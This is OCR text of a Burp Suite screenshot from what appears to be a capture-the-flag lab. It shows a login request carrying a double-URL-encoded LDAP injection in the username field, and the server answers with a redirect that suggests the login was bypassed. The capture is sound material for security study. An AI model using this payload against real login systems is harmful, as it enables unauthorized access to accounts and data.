 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < > Follow redirection Target: http://10.10.10.122 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.122
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.122/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 257
Cookie: PHPSESSID=8152gbgkd7gj65bdtaqp8pce30
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
inputUsername=%25%32%61%25%32%39%25%32%38%25%37%35%25%36%39%25%36%34%25%33%64%25%32%
61%25%32%39%25%32%39%25%32%38%25%37%63%25%32%38%25%36%37%25%36%39%25%36%34%25%34%65%
25%37%35%25%36%64%25%36%32%25%36%35%25%37%32%25%33%65%25%33%64%25%33%30&inputOTP=947
50794
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sun, 17 Feb 2019 13:13:57 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips
mod_fcgid/2.3.9 PHP/5.4.16
X-Powered-By: PHP/5.4.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Location: /page.php
Content-Length: 2818
Connection: close
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
<meta name="description" content="">
<meta name="author" content="">
<link rel="icon" href="/favicon.ico">
<title>CTF login form</title>
<!-- Bootstrap core CSS -->
<link href="/dist/css/bootstrap.min.css" rel="stylesheet">
<!-- Custom styles for this template -->
<link href="cover.css" rel="stylesheet">
</head>
<body class="">
<div class="cover-container d-flex w-100 h-100 p-3 mx-auto
flex-column">
<header class="masthead mb-auto">
<div class="inner">
<h3 class="masthead-brand">CTF</h3>
<nav class="nav nav-masthead justify-content-center">
<a class="nav-link active" href="/">Home</a>
<a class="nav-link active"
? < + > Type a search term 0 matches
Done 3,220 bytes | 244 millis